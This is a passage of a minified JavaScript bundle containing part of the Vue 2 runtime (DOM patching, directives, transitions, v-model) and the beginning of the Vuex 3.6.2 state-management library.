n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=Dr)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function A(t,e,n,r,i,o){for(;r<=i;++r)d(n[r],o,t,e,!1,n,r)}function S(t){var e,n,i=t.data;if(s(i))for(s(e=i.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function E(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(C(r),S(r)):p(r.elm))}}function C(t,e){if(s(e)||s(t.data)){var n,i=r.remove.length+1;for(s(e)?e.listeners+=i:e=f(t.elm,i),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else p(t.elm)}function T(t,e,n,r,i){var a,c,l,h,f=0,p=0,m=e.length-1,g=e[0],y=e[m],v=n.length-1,b=n[0],w=n[v],_=!i;while(f<=m&&p<=v)o(g)?g=e[++f]:o(y)?y=e[--m]:hs(g,b)?(M(g,b,r,n,p),g=e[++f],b=n[++p]):hs(y,w)?(M(y,w,r,n,v),y=e[--m],w=n[--v]):hs(g,w)?(M(g,w,r,n,v),_&&u.insertBefore(t,g.elm,u.nextSibling(y.elm)),g=e[++f],w=n[--v]):hs(y,b)?(M(y,b,r,n,p),_&&u.insertBefore(t,y.elm,g.elm),y=e[--m],b=n[++p]):(o(a)&&(a=ps(e,f,m)),c=s(b.key)?a[b.key]:O(b,e,f,m),o(c)?d(b,r,t,g.elm,!1,n,p):(l=e[c],hs(l,b)?(M(l,b,r,n,p),e[c]=void 0,_&&u.insertBefore(t,l.elm,g.elm)):d(b,r,t,g.elm,!1,n,p)),b=n[++p]);f>m?(h=o(n[v+1])?null:n[v+1].elm,A(t,h,n,p,v,r)):p>v&&E(e,f,m)}function O(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(s(o)&&hs(t,o))return i}}function M(t,e,n,i,c,l){if(t!==e){s(e.elm)&&s(i)&&(e=i[c]=xt(e));var h=e.elm=t.elm;if(a(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?I(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var f,p=e.data;s(p)&&s(f=p.hook)&&s(f=f.prepatch)&&f(t,e);var d=t.children,m=e.children;if(s(p)&&_(e)){for(f=0;f<r.update.length;++f)r.update[f](t,e);s(f=p.hook)&&s(f=f.update)&&f(t,e)}o(e.text)?s(d)&&s(m)?d!==m&&T(h,d,m,n,l):s(m)?(s(t.text)&&u.setTextContent(h,""),A(h,null,m,0,m.length-1,n)):s(d)?E(d,0,d.length-1):s(t.text)&&u.setTextContent(h,""):t.text!==e.text&&u.setTextContent(h,e.text),s(p)&&s(f=p.hook)&&s(f=f.postpatch)&&f(t,e)}}}function N(t,e,n){if(a(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var D=w("attrs,class,staticClass,staticStyle,key");function I(t,e,n,r){var i,o=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(c)&&(s(i=c.hook)&&s(i=i.init)&&i(e,!0),s(i=e.componentInstance)))return g(e,n),!0;if(s(o)){if(s(l))if(t.hasChildNodes())if(s(i=c)&&s(i=i.domProps)&&s(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,h=t.firstChild,f=0;f<l.length;f++){if(!h||!I(h,l[f],n,r)){u=!1;break}h=h.nextSibling}if(!u||h)return!1}else b(e,l,n);if(s(c)){var p=!1;for(var d in c)if(!D(d)){p=!0,x(e,n);break}!p&&c["class"]&&_r(c["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,i){if(!o(e)){var c=!1,l=[];if(o(t))c=!0,d(e,l);else{var f=s(t.nodeType);if(!f&&hs(t,e))M(t,e,l,null,null,i);else{if(f){if(1===t.nodeType&&t.hasAttribute(H)&&(t.removeAttribute(H),n=!0),a(n)&&I(t,e,l))return N(e,l,!0),t;t=h(t)}var p=t.elm,m=u.parentNode(p);if(d(e,l,p._leaveCb?null:m,u.nextSibling(p)),s(e.parent)){var g=e.parent,y=_(e);while(g){for(var v=0;v<r.destroy.length;++v)r.destroy[v](g);if(g.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ls,g);var w=g.data.hook.insert;if(w.merged)for(var x=w.fns.slice(1),k=0;k<x.length;k++)x[k]()}else as(g);g=g.parent}}s(m)?E([t],0,0):s(t.tag)&&S(t)}}return N(e,l,c),e.elm}s(t)&&S(t)}}var ms={create:gs,update:gs,destroy:function(t){gs(t,ls)}};function gs(t,e){(t.data.directives||e.data.directives)&&ys(t,e)}function ys(t,e){var n,r,i,o=t===ls,s=e===ls,a=bs(t.data.directives,t.context),c=bs(e.data.directives,e.context),l=[],u=[];for(n in c)r=a[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,_s(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(_s(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var h=function(){for(var n=0;n<l.length;n++)_s(l[n],"inserted",e,t)};o?ze(e,"insert",h):h()}if(u.length&&ze(e,"postpatch",(function(){for(var n=0;n<u.length;n++)_s(u[n],"componentUpdated",e,t)})),!o)for(n in a)c[n]||_s(a[n],"unbind",t,t,s)}var vs=Object.create(null);function bs(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=vs),i[ws(r)]=r,e._setupState&&e._setupState.__sfc){var o=r.def||Ni(e,"_setupState","v-"+r.name);r.def="function"===typeof o?{bind:o,update:o}:o}r.def=r.def||Ni(e.$options,"directives",r.name,!0)}return i}function ws(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function _s(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(oc){zn(oc,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var xs=[ss,ms];function ks(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!o(t.data.attrs)||!o(e.data.attrs))){var r,i,c,l=e.elm,u=t.data.attrs||{},h=e.data.attrs||{};for(r in(s(h.__ob__)||a(h._v_attr_proxy))&&(h=e.data.attrs=q({},h)),h)i=h[r],c=u[r],c!==i&&As(l,r,i,e.data.pre);for(r in(nt||it)&&h.value!==u.value&&As(l,"value",h.value),u)o(h[r])&&(To(r)?l.removeAttributeNS(Co,Oo(r)):ko(r)||l.removeAttribute(r))}}function As(t,e,n,r){r||t.tagName.indexOf("-")>-1?Ss(t,e,n):Eo(e)?Mo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):ko(e)?t.setAttribute(e,So(e,n)):To(e)?Mo(n)?t.removeAttributeNS(Co,Oo(e)):t.setAttributeNS(Co,e,n):Ss(t,e,n)}function Ss(t,e,n){if(Mo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Es={create:ks,update:ks};function Cs(t,e){var n=e.elm,r=e.data,i=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(i)||o(i.staticClass)&&o(i.class)))){var a=No(e),c=n._transitionClasses;s(c)&&(a=Lo(a,qo(c))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var Ts,Os={create:Cs,update:Cs},Ms="__r",Ns="__c";function Ds(t){if(s(t[Ms])){var e=nt?"change":"input";t[e]=[].concat(t[Ms],t[e]||[]),delete t[Ms]}s(t[Ns])&&(t.change=[].concat(t[Ns],t.change||[]),delete t[Ns])}function Is(t,e,n){var r=Ts;return function i(){var o=e.apply(null,arguments);null!==o&&Fs(t,i,n,r)}}var Ls=Vn&&!(at&&Number(at[1])<=53);function qs(t,e,n,r){if(Ls){var i=Xr,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Ts.addEventListener(t,e,lt?{capture:n,passive:r}:n)}function Fs(t,e,n,r){(r||Ts).removeEventListener(t,e._wrapper||e,n)}function Bs(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Ts=e.elm||t.elm,Ds(n),$e(n,r,qs,Fs,Is,e.context),Ts=void 0}}var Rs,$s={create:Bs,update:Bs,destroy:function(t){return Bs(t,ls)}};function zs(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,i=e.elm,c=t.data.domProps||{},l=e.data.domProps||{};for(n in(s(l.__ob__)||a(l._v_attr_proxy))&&(l=e.data.domProps=q({},l)),c)n in l||(i[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var u=o(r)?"":String(r);Ps(i,u)&&(i.value=u)}else if("innerHTML"===n&&zo(i.tagName)&&o(i.innerHTML)){Rs=Rs||document.createElement("div"),Rs.innerHTML="<svg>".concat(r,"</svg>");var h=Rs.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(h.firstChild)i.appendChild(h.firstChild)}else if(r!==c[n])try{i[n]=r}catch(oc){}}}}function Ps(t,e){return!t.composing&&("OPTION"===t.tagName||js(t,e)||Us(t,e))}function js(t,e){var n=!0;try{n=document.activeElement!==t}catch(oc){}return n&&t.value!==e}function Us(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Hs={create:zs,update:zs},Vs=S((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Gs(t){var e=Ws(t.style);return t.staticStyle?q(t.staticStyle,e):e}function Ws(t){return Array.isArray(t)?F(t):"string"===typeof t?Vs(t):t}function Ks(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Gs(i.data))&&q(r,n)}(n=Gs(t.data))&&q(r,n);var o=t;while(o=o.parent)o.data&&(n=Gs(o.data))&&q(r,n);return r}var Xs,Ys=/^--/,Zs=/\s*!important$/,Js=function(t,e,n){if(Ys.test(e))t.style.setProperty(e,n);else if(Zs.test(n))t.style.setProperty(M(e),n.replace(Zs,""),"important");else{var r=ta(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},Qs=["Webkit","Moz","ms"],ta=S((function(t){if(Xs=Xs||document.createElement("div").style,t=C(t),"filter"!==t&&t in Xs)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Qs.length;n++){var r=Qs[n]+e;if(r in Xs)return r}}));function ea(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var i,a,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},h=l||u,f=Ws(e.data.style)||{};e.data.normalizedStyle=s(f.__ob__)?q({},f):f;var p=Ks(e,!0);for(a in h)o(p[a])&&Js(c,a,"");for(a in p)i=p[a],Js(c,a,null==i?"":i)}}var na={create:ea,update:ea},ra=/\s+/;function ia(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function oa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function sa(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&q(e,aa(t.name||"v")),q(e,t),e}return"string"===typeof t?aa(t):void 0}}var aa=S((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ca=tt&&!rt,la="transition",ua="animation",ha="transition",fa="transitionend",pa="animation",da="animationend";ca&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ha="WebkitTransition",fa="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(pa="WebkitAnimation",da="webkitAnimationEnd"));var ma=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ga(t){ma((function(){ma(t)}))}function ya(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ia(t,e))}function va(t,e){t._transitionClasses&&x(t._transitionClasses,e),oa(t,e)}function ba(t,e,n){var r=_a(t,e),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===la?fa:da,c=0,l=function(){t.removeEventListener(a,u),n()},u=function(e){e.target===t&&++c>=s&&l()};setTimeout((function(){c<s&&l()}),o+1),t.addEventListener(a,u)}var wa=/\b(transform|all)(,|$)/;function _a(t,e){var n,r=window.getComputedStyle(t),i=(r[ha+"Delay"]||"").split(", "),o=(r[ha+"Duration"]||"").split(", "),s=xa(i,o),a=(r[pa+"Delay"]||"").split(", "),c=(r[pa+"Duration"]||"").split(", "),l=xa(a,c),u=0,h=0;e===la?s>0&&(n=la,u=s,h=o.length):e===ua?l>0&&(n=ua,u=l,h=c.length):(u=Math.max(s,l),n=u>0?s>l?la:ua:null,h=n?n===la?o.length:c.length:0);var f=n===la&&wa.test(r[ha+"Property"]);return{type:n,timeout:u,propCount:h,hasTransform:f}}function xa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ka(e)+ka(t[n])})))}function ka(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Aa(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=sa(t.data.transition);if(!o(r)&&!s(n._enterCb)&&1===n.nodeType){var i=r.css,a=r.type,c=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,m=r.appearActiveClass,g=r.beforeEnter,y=r.enter,v=r.afterEnter,w=r.enterCancelled,_=r.beforeAppear,x=r.appear,k=r.afterAppear,A=r.appearCancelled,S=r.duration,E=Dr,C=Dr.$vnode;while(C&&C.parent)E=C.context,C=C.parent;var T=!E._isMounted||!t.isRootInsert;if(!T||x||""===x){var O=T&&p?p:c,M=T&&m?m:f,N=T&&d?d:l,D=T&&_||g,I=T&&u(x)?x:y,L=T&&k||v,q=T&&A||w,F=b(h(S)?S.enter:S);0;var B=!1!==i&&!rt,R=Ca(I),$=n._enterCb=j((function(){B&&(va(n,N),va(n,M)),$.cancelled?(B&&va(n,O),q&&q(n)):L&&L(n),n._enterCb=null}));t.data.show||ze(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),I&&I(n,$)})),D&&D(n),B&&(ya(n,O),ya(n,M),ga((function(){va(n,O),$.cancelled||(ya(n,N),R||(Ea(F)?setTimeout($,F):ba(n,a,$)))}))),t.data.show&&(e&&e(),I&&I(n,$)),B||R||$()}}}function Sa(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=sa(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var i=r.css,a=r.type,c=r.leaveClass,l=r.leaveToClass,u=r.leaveActiveClass,f=r.beforeLeave,p=r.leave,d=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,v=!1!==i&&!rt,w=Ca(p),_=b(h(y)?y.leave:y);0;var x=n._leaveCb=j((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),v&&(va(n,l),va(n,u)),x.cancelled?(v&&va(n,c),m&&m(n)):(e(),d&&d(n)),n._leaveCb=null}));g?g(k):k()}function k(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),v&&(ya(n,c),ya(n,u),ga((function(){va(n,c),x.cancelled||(ya(n,l),w||(Ea(_)?setTimeout(x,_):ba(n,a,x)))}))),p&&p(n,x),v||w||x())}}function Ea(t){return"number"===typeof t&&!isNaN(t)}function Ca(t){if(o(t))return!1;var e=t.fns;return s(e)?Ca(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ta(t,e){!0!==e.data.show&&Aa(e)}var Oa=tt?{create:Ta,activate:Ta,remove:function(t,e){!0!==t.data.show?Sa(t,e):e()}}:{},Ma=[Es,Os,$s,Hs,na,Oa],Na=Ma.concat(xs),Da=ds({nodeOps:os,modules:Na});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&za(t,"input")}));var Ia={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ze(n,"postpatch",(function(){Ia.componentUpdated(t,e,n)})):La(t,e,n.context),t._vOptions=[].map.call(t.options,Ba)):("textarea"===n.tag||Vo(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ra),t.addEventListener("compositionend",$a),t.addEventListener("change",$a),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){La(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ba);if(i.some((function(t,e){return!z(t,r[e])}))){var o=t.multiple?e.value.some((function(t){return Fa(t,i)})):e.value!==e.oldValue&&Fa(e.value,i);o&&za(t,"change")}}}};function La(t,e,n){qa(t,e,n),(nt||it)&&setTimeout((function(){qa(t,e,n)}),0)}function qa(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,c=t.options.length;a<c;a++)if(s=t.options[a],i)o=P(r,Ba(s))>-1,s.selected!==o&&(s.selected=o);else if(z(Ba(s),r))return void(t.selectedIndex!==a&&(t.selectedIndex=a));i||(t.selectedIndex=-1)}}function Fa(t,e){return e.every((function(e){return!z(e,t)}))}function Ba(t){return"_value"in t?t._value:t.value}function Ra(t){t.target.composing=!0}function $a(t){t.target.composing&&(t.target.composing=!1,za(t.target,"input"))}function za(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var ja={bind:function(t,e,n){var r=e.value;n=Pa(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Aa(n,(function(){t.style.display=o}))):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=Pa(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Aa(n,(function(){t.style.display=t.__vOriginalDisplay})):Sa(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ua={model:Ia,show:ja},Ha={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Va(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Va(Dn(e.children)):t}function Ga(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var r in i)e[C(r)]=i[r];return e}function Wa(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ka(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Ya=function(t){return t.tag||hn(t)},Za=function(t){return"show"===t.name},Ja={name:"transition",props:Ha,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ya),n.length)){0;var r=this.mode;0;var i=n[0];if(Ka(this.$vnode))return i;var o=Va(i);if(!o)return i;if(this._leaving)return Wa(t,i);var s="__transition-".concat(this._uid,"-");o.key=null==o.key?o.isComment?s+"comment":s+o.tag:l(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var a=(o.data||(o.data={})).transition=Ga(this),c=this._vnode,u=Va(c);if(o.data.directives&&o.data.directives.some(Za)&&(o.data.show=!0),u&&u.data&&!Xa(o,u)&&!hn(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var h=u.data.transition=q({},a);if("out-in"===r)return this._leaving=!0,ze(h,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Wa(t,i);if("in-out"===r){if(hn(o))return c;var f,p=function(){f()};ze(a,"afterEnter",p),ze(a,"enterCancelled",p),ze(h,"delayLeave",(function(t){f=t}))}}return i}}},Qa=q({tag:String,moveClass:String},Ha);delete Qa.mode;var tc={props:Qa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ir(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ga(this),a=0;a<i.length;a++){var c=i[a];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=s;else;}if(r){var l=[],u=[];for(a=0;a<r.length;a++){c=r[a];c.data.transition=s,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?l.push(c):u.push(c)}this.kept=t(e,null,l),this.removed=u}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(ec),t.forEach(nc),t.forEach(rc),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ya(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(fa,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(fa,t),n._moveCb=null,va(n,e))})}})))},methods:{hasMove:function(t,e){if(!ca)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){oa(n,t)})),ia(n,e),n.style.display="none",this.$el.appendChild(n);var r=_a(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ec(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function nc(t){t.data.newPos=t.elm.getBoundingClientRect()}function rc(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),o.transitionDuration="0s"}}var ic={Transition:Ja,TransitionGroup:tc};io.config.mustUseProp=xo,io.config.isReservedTag=Po,io.config.isReservedAttr=wo,io.config.getTagNamespace=jo,io.config.isUnknownElement=Ho,q(io.options.directives,Ua),q(io.options.components,ic),io.prototype.__patch__=tt?Da:B,io.prototype.$mount=function(t,e){return t=t&&tt?Go(t):void 0,Fr(this,t,e)},tt&&setTimeout((function(){W.devtools&&ft&&ft.emit("init",io)}),0)},54383:(t,e,n)=>{"use strict";
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}n.d(e,{Ay:()=>X,aH:()=>I});var i="undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function s(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){o.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){o.emit("vuex:action",t,e)}),{prepend:!0}))}function a(t,e){return t.filter(e)[0]}function c(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=a(e,(function(e){return e.original===t}));if(n)return n.copy;var r=Array.isArray(t)?[]:{};return e.push({original:t,copy:r}),Object.keys(t).forEach((function(n){r[n]=c(t[n],e)})),r}function l(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function u(t){return null!==t&&"object"===typeof t}function h(t){return t&&"function"===typeof t.then}function f(t,e){return function(){return t(e)}}var p=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},d={namespaced:{configurable:!0}};d.namespaced.get=function(){return!!this._rawModule.namespaced},p.prototype.addChild=function(t,e){this._children[t]=e},p.prototype.removeChild=function(t){delete this._children[t]},p.prototype.getChild=function(t){return this._children[t]},p.prototype.hasChild=function(t){return t in this._children},p.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},p.prototype.forEachChild=function(t){l(this._children,t)},p.prototype.forEachGetter=function(t){this._rawModule.getters&&l(this._rawModule.getters,t)},p.prototype.forEachAction=function(t){this._rawModule.actions&&l(this._rawModule.actions,t)},p.prototype.forEachMutation=function(t){this._rawModule.mutations&&l(this._rawModule.mutations,t)},Object.defineProperties(p.prototype,d);var m=function(t){this.register([],t,!1)};function g(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;g(t.concat(r),e.getChild(r),n.modules[r])}}m.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},m.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},m.prototype.update=function(t){g([],this.root,t)},m.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new p(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&l(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},m.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},m.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var y;var v=function(t){var e=this;void 0===t&&(t={}),!y&&"undefined"!==typeof window&&window.Vue&&D(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new m(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new y,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,a=o.dispatch,c=o.commit;this.dispatch=function(t,e){return a.call(i,t,e)},this.commit=function(t,e,n){return c.call(i,t,e,n)},this.strict=r;var l=this._modules.root.state;k(this,l,[],this._modules.root),x(this,l),n.forEach((function(t){return t(e)}));var u=void 0!==t.devtools?t.devtools:y.config.devtools;u&&s(this)},b={state:{configurable:!0}};function w(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function _(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;k(t,n,[],t._modules.root,!0),x(t,n,e)}function x(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};l(i,(function(e,n){o[n]=f(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var s=y.config.silent;y.config.silent=!0,t._vm=new y({data:{$$state:e},computed:o}),y.config.silent=s,t.strict&&O(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),y.nextTick((function(){return r.$destroy()})))}function k(t,e,n,r,i){var 